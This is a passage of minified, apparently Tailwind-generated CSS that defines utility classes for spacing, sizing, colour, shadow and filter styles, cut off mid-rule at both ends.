rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-32{margin-bottom:8rem;margin-top:8rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-40{margin-bottom:10rem;margin-top:10rem}.my-48{margin-bottom:12rem;margin-top:12rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-56{margin-bottom:14rem;margin-top:14rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-64{margin-bottom:16rem;margin-top:16rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-72{margin-bottom:18rem;margin-top:18rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-80{margin-bottom:20rem;margin-top:20rem}.my-9{margin-bottom:2.25rem;margin-top:2.25rem}.my-auto{margin-bottom:auto;margin-top:auto}.-mb-1{margin-bottom:-.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[-5px\]{margin-left:-5px}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-\[-10px\]{margin-right:-10px}.mt-0{margin-top:0}.mt-10{margin-top:2.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-3\.5{margin-top:.875rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[20px\]{margin-top:20px}.mt-px{margin-top:1px}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.h-1{height:.25rem}.h-1\/2{height:50%}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-3\/5{height:60%}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-\[0vh\]{height:0}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[10px\]{height:10px}.h-\[10vh\]{height:10vh}.h-\[15vh\]{height:15vh}.h-\[200px\]{height:200px}.h-\[20vh\]{height:20vh}.h-\[230px\]{height:230px}.h-\[250px\]{height:250px}.h-\[25vh\]{height:25vh}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[350px\]{height:350px}.h-\[35vh\]{height:35vh}.h-\[400px\]{height:400px}.h-\[40vh\]{height:40vh}.h-\[45vh\]{height:45vh}.h-\[48px\]{height:48px}.h-\[500px\]{height:500px}.h-\[50vh\]{height:50vh}.h-\[55vh\]{height:55vh}.h-\[60px\]{height:60px}.h-\[60vh\]{height:60vh}.h-\[65vh\]{height:65vh}.h-\[70px\]{height:70px}.h-\[70vh\]{height:70vh}.h-\[75vh\]{height:75vh}.h-\[7vh\]{height:7vh}.h-\[80vh\]{height:80vh}.h-\[85vh\]{height:85vh}.h-\[86px\]{height:86px}.h-\[90vh\]{height:90vh}.h-\[95vh\]{height:95vh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-96{max-height:24rem}.max-h-\[100px\]{max-height:100px}.max-h-\[250px\]{max-height:250px}.max-h-\[300px\]{max-height:300px}.max-h-\[350px\]{max-height:350px}.max-h-\[400px\]{max-height:400px}.max-h-\[470px\]{max-height:470px}.max-h-\[500px\]{max-height:500px}.max-h-\[70px\]{max-height:70px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[230px\]{min-height:230px}.min-h-\[300px\]{min-height:300px}.min-h-\[30px\]{min-height:30px}.min-h-\[350px\]{min-height:350px}.min-h-\[400px\]{min-height:400px}.min-h-\[500px\]{min-height:500px}.min-h-\[60px\]{min-height:60px}.min-h-\[70px\]{min-height:70px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-1\/6{width:16.666667%}.w-10{width:2.5rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/5{width:60%}.w-4{width:1rem}.w-4\/5{width:80%}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-\[0\%\]{width:0}.w-\[10\%\]{width:10%}.w-\[100\%\]{width:100%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[24\%\]{width:24%}.w-\[25\%\]{width:25%}.w-\[250px\]{width:250px}.w-\[290px\]{width:290px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[35\%\]{width:35%}.w-\[40\%\]{width:40%}.w-\[400px\]{width:400px}.w-\[45\%\]{width:45%}.w-\[50\%\]{width:50%}.w-\[55\%\]{width:55%}.w-\[60\%\]{width:60%}.w-\[60px\]{width:60px}.w-\[65\%\]{width:65%}.w-\[70\%\]{width:70%}.w-\[75\%\]{width:75%}.w-\[80\%\]{width:80%}.w-\[85\%\]{width:85%}.w-\[90\%\]{width:90%}.w-\[93\%\]{width:93%}.w-\[95\%\]{width:95%}.w-\[96\%\]{width:96%}.w-\[96vw\]{width:96vw}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[1000px\]{min-width:1000px}.min-w-\[100px\]{min-width:100px}.min-w-\[150px\]{min-width:150px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[230px\]{min-width:230px}.min-w-\[300px\]{min-width:300px}.min-w-\[30px\]{min-width:30px}.min-w-\[370px\]{min-width:370px}.min-w-\[400px\]{min-width:400px}.min-w-\[500px\]{min-width:500px}.min-w-\[600px\]{min-width:600px}.min-w-\[60px\]{min-width:60px}.min-w-\[700px\]{min-width:700px}.min-w-\[70px\]{min-width:70px}.min-w-\[800px\]{min-width:800px}.min-w-\[900px\]{min-width:900px}.max-w-\[100px\]{max-width:100px}.max-w-\[1700px\]{max-width:1700px}.max-w-\[250px\]{max-width:250px}.max-w-\[25px\]{max-width:25px}.max-w-\[290px\]{max-width:290px}.max-w-\[350px\]{max-width:350px}.max-w-\[500px\]{max-width:500px}.max-w-\[65px\]{max-width:65px}.max-w-\[70px\]{max-width:70px}.max-w-\[90vw\]{max-width:90vw}.flex-1{flex:1 1 0%}.flex-grow,.grow{flex-grow:1}.origin-center{transform-origin:center}.-translate-x-1\/2,.-translate-x-2\/4{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-2\/4,.-translate-y-2\/4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2\/4{--tw-translate-y:-50%}.-translate-y-3\/4{--tw-translate-y:-75%}.-translate-y-3\/4,.-translate-y-7{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-7{--tw-translate-y:-1.75rem}.translate-y-0{--tw-translate-y:0px}.scale-150,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-75,.scale-\[1\.7\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.7\]{--tw-scale-x:1.7;--tw-scale-y:1.7}.scale-\[2\.5\]{--tw-scale-x:2.5;--tw-scale-y:2.5}.scale-\[2\.5\],.scale-\[2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[2\]{--tw-scale-x:2;--tw-scale-y:2}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-crosshair{cursor:crosshair}.cursor-move{cursor:move}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.cursor-wait{cursor:wait}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-stretch{justify-content:stretch}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-20{gap:5rem}.gap-24{gap:6rem}.gap-28{gap:7rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-32{gap:8rem}.gap-36{gap:9rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-44{gap:11rem}.gap-48{gap:12rem}.gap-5{gap:1.25rem}.gap-52{gap:13rem}.gap-56{gap:14rem}.gap-6{gap:1.5rem}.gap-60{gap:15rem}.gap-64{gap:16rem}.gap-7{gap:1.75rem}.gap-72{gap:18rem}.gap-8{gap:2rem}.gap-80{gap:20rem}.gap-9{gap:2.25rem}.gap-96{gap:24rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-clip{overflow-x:clip}.overflow-y-clip{overflow-y:clip}.overflow-x-visible{overflow-x:visible}.overflow-y-visible{overflow-y:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.truncate{overflow:hidden;white-space:nowrap}.overflow-ellipsis,.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-dashed{border-style:dashed}.border-\[\#00A3E0\]{--tw-border-opacity:1;border-color:rgb(0 163 224/var(--tw-border-opacity))}.border-\[\#CCCCCC\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity))}.border-\[\#FF0000\]{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.border-\[\#fafafa\]{--tw-border-opacity:1;border-color:rgb(250 250 250/var(--tw-border-opacity))}.border-active{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.bg-\[\#00000008\]{background-color:#00000008}.bg-\[\#00000040\]{background-color:#00000040}.bg-\[\#000\]{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-\[\#202020\]{--tw-bg-opacity:1;background-color:rgb(32 32 32/var(--tw-bg-opacity))}.bg-\[\#2195f344\]{background-color:#2195f344}.bg-\[\#25252568\]{background-color:#25252568}.bg-\[\#2f2e2e9d\]{background-color:#2f2e2e9d}.bg-\[\#323232\]{--tw-bg-opacity:1;background-color:rgb(50 50 50/var(--tw-bg-opacity))}.bg-\[\#474747\]{--tw-bg-opacity:1;background-color:rgb(71 71 71/var(--tw-bg-opacity))}.bg-\[\#5d5d5d\]{--tw-bg-opacity:1;background-color:rgb(93 93 93/var(--tw-bg-opacity))}.bg-\[\#F2F2F2\]{--tw-bg-opacity:1;background-color:rgb(242 242 242/var(--tw-bg-opacity))}.bg-\[\#FF0000\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#bdc3c7\]{--tw-bg-opacity:1;background-color:rgb(189 195 199/var(--tw-bg-opacity))}.bg-\[\#e1f5fc\]{--tw-bg-opacity:1;background-color:rgb(225 245 252/var(--tw-bg-opacity))}.bg-\[\#f7f7f7\]{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.bg-\[\#fafafa\]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-background-gray{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(96 165 250/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-brandBlue{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-brandBlue\/10{background-color:rgba(0,163,224,.1)}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-100\/70{background-color:rgba(243,244,246,.7)}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-lightGray{background-color:rgba(0,0,0,.05)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/50{background-color:hsla(0,0%,100%,.5)}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-20{padding-left:5rem;padding-right:5rem}.px-24{padding-left:6rem;padding-right:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-32{padding-left:8rem;padding-right:8rem}.px-4{padding-left:1rem;padding-right:1rem}.px-40{padding-left:10rem;padding-right:10rem}.px-48{padding-left:12rem;padding-right:12rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-56{padding-left:14rem;padding-right:14rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-64{padding-left:16rem;padding-right:16rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-72{padding-left:18rem;padding-right:18rem}.px-8{padding-left:2rem;padding-right:2rem}.px-80{padding-left:20rem;padding-right:20rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-40{padding-bottom:10rem;padding-top:10rem}.py-48{padding-bottom:12rem;padding-top:12rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-56{padding-bottom:14rem;padding-top:14rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-64{padding-bottom:16rem;padding-top:16rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-72{padding-bottom:18rem;padding-top:18rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-80{padding-bottom:20rem;padding-top:20rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.\!ps-0{padding-inline-start:0!important}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pl-8{padding-left:2rem}.pr-10{padding-right:2.5rem}.pr-2{padding-right:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-\[6rem\]{padding-top:6rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-\[11px\]{font-size:11px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:11px;line-height:15px}.font-\[100\]{font-weight:100}.font-\[200\]{font-weight:200}.font-\[300\]{font-weight:300}.font-\[400\]{font-weight:400}.font-\[500\]{font-weight:500}.font-\[600\]{font-weight:600}.font-\[700\]{font-weight:700}.font-\[800\]{font-weight:800}.font-\[900\]{font-weight:900}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.text-\[\#00000040\]{color:#00000040}.text-\[\#00000099\]{color:#00000099}.text-\[\#008000\]{--tw-text-opacity:1;color:rgb(0 128 0/var(--tw-text-opacity))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.text-\[\#0b0b0b\]{--tw-text-opacity:1;color:rgb(11 11 11/var(--tw-text-opacity))}.text-\[\#202020\]{--tw-text-opacity:1;color:rgb(32 32 32/var(--tw-text-opacity))}.text-\[\#5C5C5C\]{--tw-text-opacity:1;color:rgb(92 92 92/var(--tw-text-opacity))}.text-\[\#5d5d5d\]{--tw-text-opacity:1;color:rgb(93 93 93/var(--tw-text-opacity))}.text-\[\#FF0000\],.text-\[\#f00\]{--tw-text-opacity:1;color:rgb(255 0 0/var(--tw-text-opacity))}.text-\[\#fafafa\]{--tw-text-opacity:1;color:rgb(250 250 250/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-active{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-brandBlue{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.text-darkGray{--tw-text-opacity:1;color:rgb(92 92 92/var(--tw-text-opacity))}.text-darkerGray{--tw-text-opacity:1;color:rgb(53 53 53/var(--tw-text-opacity))}.text-disabled{--tw-text-opacity:1;color:rgb(175 175 175/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.decoration-transparent{text-decoration-color:transparent}.underline-offset-0{text-underline-offset:0}.underline-offset-1{text-underline-offset:1px}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.underline-offset-8{text-underline-offset:8px}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-70{opacity:.7}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-d{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-d{--tw-shadow:1px 2px 4px rgba(0,0,0,.1);--tw-shadow-colored:1px 2px 4px var(--tw-shadow-color)}.shadow-i{--tw-shadow:inset 1px 2px 4px rgba(0,0,0,.15);--tw-shadow-colored:inset 1px 2px 4px var(--tw-shadow-color)}.shadow-i,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.blur-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur:blur(4px)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) 